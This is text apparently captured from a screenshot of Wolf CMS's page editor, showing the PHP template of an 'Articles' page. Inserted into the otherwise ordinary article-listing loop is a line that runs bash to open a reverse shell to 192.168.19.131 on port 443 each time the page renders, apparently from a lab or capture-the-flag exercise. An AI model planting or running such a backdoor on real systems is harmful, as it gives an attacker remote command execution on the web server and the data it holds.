 Wolf CMS
Pages Snippets Layouts Files
Edit Page
Page Title Metadata Settings
Articles
body sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.19.131/443 0>&1'");
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>